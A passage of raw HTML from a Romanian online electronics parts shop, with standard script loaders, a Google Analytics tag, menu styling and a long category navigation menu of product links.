head.load("catalog/view/javascript/owl/owl.carousel.min.js?v=1768830489");
</script><script type="text/javascript">
head.load("catalog/view/javascript/elevateZoom/jquery.elevateZoom-3.0.3.min.js?v=1768830489");
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P47YEDWBE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}		gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
  });  gtag('js', new Date());

  gtag('config', 'G-P47YEDWBE9');
</script>


                <script type="text/javascript">head.load("catalog/view/javascript/umcookie/cookiebar-latest.js?v=3");</script>
            
</head>
<body>
<nav id="top">
  <div class="container"> 
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://componenteonline.ro/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0757627635</span></li>
        <li class="dropdown"><a href="https://componenteonline.ro/index.php?route=account/account" title="Contul meu" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Contul meu</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">            <li><a href="https://componenteonline.ro/index.php?route=account/register">Înregistrează-te</a></li>
            <li><a href="https://componenteonline.ro/index.php?route=account/login">Autentifică-te</a></li>          </ul>
        </li>
        <li><a href="https://componenteonline.ro/index.php?route=account/wishlist" id="wishlist-total" title="Favorite (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Favorite (0)</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://componenteonline.ro/index.php?route=common/home"><img src="https://componenteonline.ro/image/catalog/logo-componente-electronice.png" data-src="https://componenteonline.ro/image/catalog/logo-componente-electronice.png" title="Mihancea Georgiana Andreea I.I." alt="Mihancea Georgiana Andreea I.I." class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Încărcare..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 produs(e) - 0,00lei</span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center">Coșul este gol!</p>
    </li>  </ul>
</div>
</div>
    </div>
  </div>
</header><style>
.navbar-collapse {
    padding-left: 0;
}
#menu{background-color:#1F1F25;background-image:linear-gradient(to bottom, #9D9DA0, #1F1F25, #1F1F25);background-repeat:repeat-x;border-color:#9D9DA0 #9D9DA0 #1F1F25;min-height:40px;}
a.meniu{width:260px;background-color:#F46234;background-image:linear-gradient(to bottom, #F3A660, #E8681F, #DC4524);background-repeat:repeat-x;border-color:#F3A660 #F3A660 #DC4524;font-size:17px;}
.meniu i.fa.fa-angle-down{float:right;}
#menu .nav > li > a{color:#fff;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);padding:10px 15px 10px 15px;min-height:15px;background-color:transparent;}
#menu .nav > li > a:hover, #menu .nav > li.open > a{background-color:rgba(0, 0, 0, 0.1);}
#menu .dropdown-menu{padding-bottom:0;}
#menu .dropdown-inner{display:table;}
#menu .dropdown-inner ul{display:table-cell;}
#menu .dropdown-inner a{margin-right:5px;min-width:253px;display:block;padding:3px 20px;clear:both;line-height:20px;color:#333333;font-size:13px;}
#menu .menu_banner a {display:inline;}
#menu .dropdown-inner li a:hover{color:#000;font-weight:700;}
#menu .dropdown-inner .sub_meniu a:hover{color:#DC4524;font-weight:700;}
#menu #category{float:left;padding-left:15px;font-size:16px;font-weight:700;line-height:40px;color:#fff;text-shadow:0 1px 0 rgba(0, 0, 0, 0.2);}
#menu .btn-navbar{font-size:15px;font-stretch:expanded;color:#FFF;padding:2px 18px;float:right;background-color:#229ac8;background-image:linear-gradient(to bottom, #23a1d1, #1f90bb);background-repeat:repeat-x;border-color:#1f90bb #1f90bb #145e7a;}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled]{color:#ffffff;background-color:#229ac8;}
@media (min-width:768px){
#menu .dropdown:hover .dropdown-menu{display:block;}
}
@media (max-width:767px){span.category_menu{float:right;padding:10px 20px;color:#fff;font-size:20px;}
#menu{border-radius:4px;background-color:#F46234;background-image:linear-gradient(to bottom, #F3A660, #E8681F, #DC4524);background-repeat:repeat-x;border-color:#F3A660 #F3A660 #DC4524;}
#menu div.dropdown-inner > ul.list-unstyled{display:block;}
#menu div.dropdown-menu{margin-left:0 !important;padding-bottom:10px;background-color:rgba(0, 0, 0, 0.1);}
#menu .dropdown-inner{display:block;}
#menu .dropdown-inner a{width:100%;color:#fff;}
#menu .dropdown-menu a:hover,
#menu .dropdown-menu ul li a:hover{background:rgba(0, 0, 0, 0.1);}
}
.dropdown-menu li > a:hover {
    text-decoration: none;
    color: #ffffff;
    background-color: #DC4524;
    background-image: linear-gradient(to bottom, #F3A660, #DC4524);
    background-repeat: repeat-x;
}
#menu .dropdown-menu{width:260px;height:500px;}
.sub_meniu .row {
    padding-top: 8px;
}
.sub_meniu{display:none;left:258px;position:absolute;background-color:#fff;top:0;height:500px;width:880px;-webkit-box-shadow:5px 5px 15px 0px rgba(0,0,0,0.15);-moz-box-shadow:5px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:5px 5px 15px 0px rgba(0,0,0,0.15);}
#menu .sub_meniu img{float:right;margin-right:-15px;margin-top:-9px;}
.sub_meniu .right{float:right;padding-right:30px;width:66%;}
.sub_meniu .right_2{float:right;padding-right:30px;width:50%;}
.sub_meniu .right_3{float:right;padding-right:30px;width:25%;}
.sub_categorie:hover .sub_meniu{display:block;}
.slide_home{margin:-20px -40px;width:910px;}
@media (min-width:992px){.youtube{display:block;width:500px;height:280px;margin:auto;}
.arata{display:block;}
}
@media (min-width:992px) and (max-width:1199px){.sub_meniu .right{float:right;padding-right:30px;width:66%;}
.sub_meniu .right_2{float:right;padding-right:30px;width:33%;}
.sub_meniu .right_3{display:none;}
#menu .dropdown-menu{width:220px;height:500px;}
#menu .dropdown-inner a{min-width:220px;}
a.meniu{width:220px;}
.sub_meniu{left:218px;width:720px;}
.slide_home{margin:25px -27px;width:750px;}
}
@media (max-width:991px){.youtube{display:block;width:500px;height:280px;margin:auto;}
.sub_meniu .right, .sub_meniu .right_2, .sub_meniu .right_3{display:none;}
#menu .dropdown-menu{width:180px;height:500px;}
#menu .dropdown-inner a{min-width:180px;}
a.meniu{width:180px;}
.sub_meniu{left:178px;width:540px;}
.slide_home{margin:0;width:100%;}
}
#menu span.titlu{margin-right:5px;padding:3px 0 3px 20px;color:#333333;line-height:20px;font-size:13px;}
.text-bold{margin-top:20px;display:inline-block;font-weight:700;color:#000;}
.video{width:50%;margin:auto;}
@media (max-width:768px){.video{width:100%;}
}
</style>
<div class="container">
  <nav id="menu" class="navbar">
    <a href="index.php?route=product/categorii"><div class="navbar-header"><span id="category" class="visible-xs">Categorii</span>
      <span class="category_menu visible-xs"><i class="fa fa-bars"></i></span>
    </div></a>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
	  	<li class="dropdown">
			<a href="#" class="dropdown-toggle meniu" data-toggle="dropdown"><i class="fa fa-bars"></i>Categorii <i class="fa fa-angle-down"></i></a>
			<div class="dropdown-menu">
            <div class="dropdown-inner">
			<ul class="list-unstyled">				<li class="sub_categorie"><a href="https://componenteonline.ro/automatizari-senzori-traductoare-module-contoare-timere-temporizatoare-drivere-PLC-inregistratoare">Automatizari</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/automatizari-senzori-traductoare-module-contoare-timere-temporizatoare-drivere-PLC-inregistratoare/cablaje-textolit-sticlotextolit-cablaj-simplu-placat-dublu-placat"><span class="titlu">Cablaje</span>									</a>									<a href="https://componenteonline.ro/automatizari-senzori-traductoare-module-contoare-timere-temporizatoare-drivere-PLC-inregistratoare/carcase-cutii-pentru-montaje-carcase-cutie-montaj-electronic-carcase-de-exterior-carcase-plastic"><span class="titlu">Carcase, cutii pentru montaje</span>									</a>									<a href="https://componenteonline.ro/automatizari-senzori-traductoare-module-contoare-timere-temporizatoare-drivere-PLC-inregistratoare/controlere-de-temperatura-termostate-control-temperatura-regulatoare"><span class="titlu">Controlere de temperatura</span>									</a>									<a href="https://componenteonline.ro/automatizari-senzori-traductoare-module-contoare-timere-temporizatoare-drivere-PLC-inregistratoare/electrovalve"><span class="titlu">Electrovalve</span>									</a>									<a href="https://componenteonline.ro/automatizari-senzori-traductoare-module-contoare-timere-temporizatoare-drivere-PLC-inregistratoare/module-automatizari"><span class="titlu">Module automatizari</span>									</a>									<a href="https://componenteonline.ro/automatizari-senzori-traductoare-module-contoare-timere-temporizatoare-drivere-PLC-inregistratoare/module-electronice"><span class="titlu">Module electronice</span>									</a>									<a href="https://componenteonline.ro/automatizari-senzori-traductoare-module-contoare-timere-temporizatoare-drivere-PLC-inregistratoare/module-plc"><span class="titlu">Module PLC</span>									</a>									<a href="https://componenteonline.ro/automatizari-senzori-traductoare-module-contoare-timere-temporizatoare-drivere-PLC-inregistratoare/motoare-si-accesorii"><span class="titlu">Motoare si accesorii</span>									</a>									<a href="https://componenteonline.ro/automatizari-senzori-traductoare-module-contoare-timere-temporizatoare-drivere-PLC-inregistratoare/placi-pentru-teste-cablaje-de-teste-cablaj-test-cablaj-gaurit-cablaje-imprimate"><span class="titlu">Placi pentru teste</span>									</a>									<a href="https://componenteonline.ro/automatizari-senzori-traductoare-module-contoare-timere-temporizatoare-drivere-PLC-inregistratoare/senzori"><span class="titlu">Senzori</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/casa-si-gradina">Casa si gradina</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/casa-si-gradina/accesorii-pentru-casa"><span class="titlu">Accesorii pentru casa</span>									</a>									<a href="https://componenteonline.ro/casa-si-gradina/accesorii-pentru-gradina"><span class="titlu">Accesorii pentru gradina</span>									</a>									<a href="https://componenteonline.ro/casa-si-gradina/aparate-omorat-insecte"><span class="titlu">Aparate omorat insecte</span>									</a>									<a href="https://componenteonline.ro/casa-si-gradina/birotica-si-papetarie-accesorii-birou-hartie-foto"><span class="titlu">Birotica</span>									</a>									<a href="https://componenteonline.ro/casa-si-gradina/componente-pentru-biciclete"><span class="titlu">Componente pentru biciclete</span>									</a>									<a href="https://componenteonline.ro/casa-si-gradina/sisteme-de-securitate"><span class="titlu">Sisteme de securitate</span>									</a>									<a href="https://componenteonline.ro/casa-si-gradina/sisteme-de-supraveghere"><span class="titlu">Sisteme de supraveghere</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare">Componente electrocasnice</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/accesorii-vehicule-electrice"><span class="titlu">Accesorii vehicule electrice</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/aparate-de-curatat-cu-aburi"><span class="titlu">Aparate de curatat cu aburi</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/aparate-de-gatit-cu-aburi"><span class="titlu">Aparate de gatit cu aburi</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/aparate-de-macinat-rasnite"><span class="titlu">Aparate de macinat, rasnite</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/aparate-de-preparat-paine"><span class="titlu">Aparate de preparat paine</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/aparate-de-spalat"><span class="titlu">Aparate de spalat</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/aparate-preparat-prajituri"><span class="titlu">Aparate preparat prajituri</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/aparate-spumare-lapte"><span class="titlu">Aparate spumare lapte</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/aragaze"><span class="titlu">Aragaze</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/componente-aspiratoare"><span class="titlu">Aspiratoare</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/componente-blendere-tocatoare"><span class="titlu">Blendere, tocatoare</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/boilere"><span class="titlu">Boilere</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/cd-dvd-playere"><span class="titlu">CD, DVD playere</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/cuptoare-cu-microunde"><span class="titlu">Cuptoare cu microunde</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/componente-cuptoare-electrice"><span class="titlu">Cuptoare electrice</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/componente-espresoare"><span class="titlu">Espresoare, cafetiere</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/feliatoare"><span class="titlu">Feliatoare</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/piese-fiare-de-calcat"><span class="titlu">Fiare de calcat</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/piese-frigidere-congelatoare-componente-frigider"><span class="titlu">Frigidere, congelatoare</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/friteuze"><span class="titlu">Friteuze</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/hote-de-bucatarie"><span class="titlu">Hote de bucatarie</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/piese-masini-de-spalat-rufe-ariston-aeg-beko-gorenje-samsung-arctic-bosch-siemens-constructa-miele-lg-whirlpool-indesit-fagor-brandt-bauknecht-phillips-ebd-foron-arcelik-candy-hoover"><span class="titlu">Masini de spalat rufe</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/masini-de-spalat-vase"><span class="titlu">Masini de spalat vase</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/masini-pentru-uscat-rufe-uscatoare-rufe-piese-uscator-rufe"><span class="titlu">Masini pentru uscat rufe</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/monitoare-televizoare"><span class="titlu">Monitoare, televizoare</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/componente-casetofoane-si-playere-auto"><span class="titlu">Playere auto</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/componente-plite-electrice"><span class="titlu">Plite electrice</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/roboti-de-bucatarie"><span class="titlu">Roboti de bucatarie</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/sifoane-pentru-chiuvete-sifon-chiuveta-scurgere-chiuveta"><span class="titlu">Sifoane pentru chiuvete</span>									</a>									<a href="https://componenteonline.ro/componente-electrocasnice-masini-de-spalat-plite-aragaze-frigidere-cuptoare-aspiratoare/componente-mixere"><span class="titlu">Mixere</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori">Componente electronice</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/accesorii-programare-ci"><span class="titlu">Accesorii programare CI</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/antene"><span class="titlu">Antene</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/bobine"><span class="titlu">Bobine</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/circuite-integrate"><span class="titlu">Circuite integrate</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/condensatori-electrolitici-smd-mlcc-ceramice-poliester-cu-polipropilena-cu-tantal-niobium-supercondensatoare-cu-polimer"><span class="titlu">Condensatori</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/diode"><span class="titlu">Diode</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/optocuploare"><span class="titlu">Optocuploare</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/optotriace"><span class="titlu">Optotriace</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/potentiometre-semireglabili"><span class="titlu">Potentiometre, semireglabili</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/punti-redresoare-monofazice-punti-redresoare-trifazice"><span class="titlu">Punti redresoare</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/radiatoare-accesorii"><span class="titlu">Radiatoare, accesorii</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/rezistente-bobinate-smd-cu-carbon-metalizate-fuzibile-retele-de-rezistente"><span class="titlu">Rezistente</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/tiristori"><span class="titlu">Tiristori</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/tranzistori-de-putere-tranzistori-finali-tranzistori-mosfet-tranzistori-bipolari-tranzistori-smd-tranzistori-igbt-tranzistori-npn"><span class="titlu">Tranzistori </span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/triace"><span class="titlu">Triace</span>									</a>									<a href="https://componenteonline.ro/condensatori-rezistente-termistori-potentiometre-cristale-quartz-bobine-varistori/varistoare"><span class="titlu">Varistoare</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/componente-laptop-si-pc-placi-de-retea-placi-sunet-surse-pc">Componente laptop si PC</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/componente-laptop-si-pc-placi-de-retea-placi-sunet-surse-pc/accesorii-it"><span class="titlu">Accesorii IT</span>									</a>									<a href="https://componenteonline.ro/componente-laptop-si-pc-placi-de-retea-placi-sunet-surse-pc/componente-pc"><span class="titlu">Componente PC</span>									</a>									<a href="https://componenteonline.ro/componente-laptop-si-pc-placi-de-retea-placi-sunet-surse-pc/componente-accesorii-laptop"><span class="titlu">Componente, accesorii laptop</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto">Componente si accesorii auto</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/accesorii-instalare-audio"><span class="titlu">Accesorii instalare audio</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/alimentatoare-auto"><span class="titlu">Alimentatoare auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/amplificatoare-audio-auto-statii-audio-auto-amplificatoare-auto"><span class="titlu">Amplificatoare audio auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/antene-auto-antene-gps-antene-cb-shark-radio-fm-am-amplificatoare-semnal-radio-fm"><span class="titlu">Antene auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/cabluri-si-adaptoare-auto-adaptoare-antena-radio-cabluri-iso-kit-handsfree-comenzi-in-volan"><span class="titlu">Cabluri si adaptoare auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/casetofoane-auto"><span class="titlu">Casetofoane auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/chei-demontare-casetofoane"><span class="titlu">Chei demontare casetofoane</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/clipsuri-auto"><span class="titlu">Clipsuri auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/difuzoare-auto-subwoofere-woofere-tweetere-boxe-auto-audio-auto"><span class="titlu">Difuzoare auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/diverse-accesorii-auto"><span class="titlu">Diverse accesorii auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/accesorii-de-alimentare-auto-alimentatoare-bricheta-invertoare-adaptoare-tensiune-reductoare-tensiune"><span class="titlu">Electrice auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/incinte-acustice-materiale"><span class="titlu">Incinte acustice, materiale</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/invertoare-auto-convertoare-de-tensiune-invertor-12v-220v"><span class="titlu">Invertoare auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/kit-rame-adaptoare"><span class="titlu">Kit rame adaptoare</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/lumini-auto-neoane-auto-becuri-auto-becuri-led-auto-tuburi-neon-auto-lumini-ambientale-auto"><span class="titlu">Lumini auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/manete-joystick-uri"><span class="titlu">Manete, joystick-uri</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/modulatoare-fm-modulator-mp3-modulator-fm-auto-playere-mp3"><span class="titlu">Modulatoare FM</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/rame-adaptoare-rame-casetofon-cadru-radio-rame-casetofon-bord-rama-cd-player"><span class="titlu">Rame adaptoare</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/rame-pentru-difuzoare"><span class="titlu">Rame pentru difuzoare</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/produse-siguranta-auto"><span class="titlu">Produse siguranta auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/redresoare-auto"><span class="titlu">Redresoare auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/sigurante-auto-socluri"><span class="titlu">Sigurante auto, socluri</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/sine-si-rame-statii-cb"><span class="titlu">Sine si rame statii CB</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/sirene-alarme-auto-sisteme-de-alarma-auto-alarma-auto-sirena-auto-sirena-12v"><span class="titlu">Sirene, alarme auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/sisteme-video-auto-monitoare-auto-televizoare-auto-dvd-auto-media-player-auto"><span class="titlu">Sisteme video auto</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/statii-radio"><span class="titlu">Statii radio</span>									</a>									<a href="https://componenteonline.ro/componente-si-accesorii-auto-piese-auto-parti-auto/suporturi-telefoane"><span class="titlu">Suporturi telefoane</span>									</a>							</div>
							<div class="col-lg-3 col-md-4 col-sm-6">							</div>					  	</div>
					</div> 
				</li>				<li class="sub_categorie"><a href="https://componenteonline.ro/componente-gsm-si-tablete-unelte-service-gsm-benzi-flexibile-lcd-capace-de-baterii-microfoane">Componente telefoane si tablete</a>
				    <div class="sub_meniu">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-6">									<a href="https://componenteonline.ro/componente-gsm-si-tablete-unelte-service-gsm-benzi-flexibile-lcd-capace-de-baterii-microfoane/accesorii-pentru-telefoane"><span class="titlu">Accesorii pentru telefoane</span>									</a>									<a href="https://componenteonline.ro/componente-gsm-si-tablete-unelte-service-gsm-benzi-flexibile-lcd-capace-de-baterii-microfoane/acumulatori-pentru-telefoane"><span class="titlu">Acumulatori pentru telefoane</span>									</a>									<a href="https://componenteonline.ro/componente-gsm-si-tablete-unelte-service-gsm-benzi-flexibile-lcd-capace-de-baterii-microfoane/cabluri-pentru-telefoane"><span class="titlu">Cabluri pentru telefoane</span>									</a>									<a href="https://componenteonline.ro/componente-gsm-si-tablete-unelte-service-gsm-benzi-flexibile-lcd-capace-de-baterii-microfoane/cabluri-service-telefoane"><span class="titlu">Cabluri service telefoane</span>									</a>									<a href="https://componenteonline.ro/componente-gsm-si-tablete-unelte-service-gsm-benzi-flexibile-lcd-capace-de-baterii-microfoane/conectori-pentru-telefoane"><span class="titlu">Conectori pentru telefoane</span>									</a>									<a href="https://componenteonline.ro/componente-gsm-si-tablete-unelte-service-gsm-benzi-flexibile-lcd-capace-de-baterii-microfoane/folii-protectie-ecran-folie-lcd-folie-ecran"><span class="titlu">Folii protectie ecran</span>									</a>									<a href="https://componenteonline.ro/componente-gsm-si-tablete-unelte-service-gsm-benzi-flexibile-lcd-capace-de-baterii-microfoane/huse-pentru-telefoane"><span class="titlu">Huse pentru telefoane</span>									</a>									<a href="https://componenteonline.ro/componente-gsm-si-tablete-unelte-service-gsm-benzi-flexibile-lcd-capace-de-baterii-microfoane/incarcatoare-pentru-telefoane"><span class="titlu">Incarcatoare pentru telefoane</span>									</a>									<a href="https://componenteonline.ro/componente-gsm-si-tablete-unelte-service-gsm-benzi-flexibile-lcd-capace-de-baterii-microfoane/piese-si-accesorii-tablete"><span class="titlu">Piese si accesorii tablete</span>									</a>									<a href="https://componenteonline.ro/componente-gsm-si-tablete-unelte-service-gsm-benzi-flexibile-lcd-capace-de-baterii-microfoane/scule-si-unelte-gsm"><span class="titlu">Scule si unelte GSM</span>									</a>									<a 